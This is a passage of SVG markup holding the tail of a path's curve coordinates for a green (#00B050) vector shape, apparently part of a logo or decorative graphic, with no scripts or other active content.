9.91819C54.0333 11.1888 54.3118 12.3273 55.2543 13.2526C56.2103 14.1914 57.3617 14.5826 58.6765 14.248C59.7155 13.9837 60.3072 13.2526 60.5429 12.2113C60.3474 12.0683 60.2189 12.249 60.0823 12.3057C59.5227 12.535 58.9443 12.6105 58.3471 12.5485C57.4287 12.4541 56.778 11.8606 56.7592 11.1079C56.7378 10.2608 57.4072 9.48926 58.2882 9.34628C59.7503 9.10888 60.9847 10.188 61.1213 11.8174C61.2873 13.8137 59.9511 15.3406 57.841 15.6023C56.2772 15.7938 55.0294 15.2732 54.0681 14.0214C53.4335 13.1932 52.9434 12.2787 52.4615 11.3561C50.7049 7.98662 50.0863 7.11796 46.9667 3.6217C47.6951 3.25751 48.4582 3.06058 49.2267 2.90411C55.1606 1.70362 61.2364 4.36088 64.522 9.66731C65.5181 11.2752 66.1072 13.053 66.8998 15.4539C67.2694 16.5762 67.8558 18.3783 68.2815 20.7954C69.0126 23.887 68.8573 26.4094 68.7876 27.6827C68.6564 30.1107 68.228 32.517 67.6255 34.8695C66.9882 37.3622 66.1822 39.8414 65.178 42.2208C64.6586 43.4509 63.9972 44.6487 63.0733 45.6226C62.1013 46.6477 60.9285 47.0632 59.5119 46.9742C58.4489 46.8797 57.5197 45.9571 57.3831 44.8996C57.2546 43.9149 57.8116 42.879 58.6979 42.4474C59.5842 42.0157 60.7357 42.2208 61.4238 42.933C61.5524 43.0652 61.6863 43.2243 61.8684 43.2378C62.0344 43.2486 62.179 43.1353 62.3075 43.0274C62.4441 42.9114 62.5806 42.7954 62.7145 42.6821C62.8216 42.5904 62.9368 42.4851 62.9528 42.3449C62.9689 42.2046 62.8779 42.0778 62.7868 41.9699C61.6916 40.675 59.7342 40.2056 58.1758 40.8665C56.6173 41.5274 55.581 43.2621 55.7337 44.9563C55.8863 46.6612 57.2064 48.0937 58.8318 48.5065C60.8294 49.0163 62.4575 47.7646 63.5982 46.2296C64.9183 44.4545 65.818 42.4123 66.6133 40.3566C67.3818 38.3684 68.2521 36.31 68.7903 34.2463C69.9016 29.9731 70.0596 26.2529 70.0033 23.6847C70.0114 23.6685 70.0221 23.6442 70.0355 23.6145C70.4023 22.8484 70.7665 22.3062 70.9941 21.9662C71.4814 21.2432 71.8456 20.7064 72.3276 20.264C73.9182 18.8099 76.1889 18.5024 78.0526 19.4627C78.2936 19.5868 78.5292 19.7244 78.7381 19.916C77.3725 20.7846 77.0859 21.0139 76.1862 21.9689C75.9399 22.2306 75.6908 22.4896 75.4016 22.7027C74.9652 23.0291 74.5019 23.0831 73.9985 22.87C73.321 22.584 73.0185 21.9474 73.2595 21.2999C73.4576 20.7684 73.9691 20.5283 74.435 20.7469C74.7161 20.8791 74.8661 21.1974 74.7804 21.478C74.7028 21.7261 74.4323 21.8637 74.1163 21.8071C73.9128 21.772 73.7254 21.6911 73.562 21.5616C73.5219 21.5292 73.4951 21.4564 73.4174 21.486C73.3987 21.8556 73.5272 22.1551 73.8486 22.3412C74.2556 22.5786 74.676 22.557 75.0803 22.3358C75.482 22.1173 75.6801 21.7639 75.6775 21.308C75.6748 20.1129 74.3198 19.371 73.2702 19.9888C72.3812 20.5122 72.0277 21.7828 72.5204 22.6946C73.1657 23.8924 74.7965 24.2647 75.881 23.4527C76.055 23.3205 76.2237 23.1775 76.379 23.0237C76.7593 22.6488 77.1315 22.2657 77.501 21.8799C78.2508 21.0976 79.1505 20.6066 80.2189 20.4285C80.3019 20.415 80.3822 20.3935 80.4867 20.3692C80.1412 19.9888 79.7958 19.657 79.429 19.344Z" fill="#00B050"></path></svg>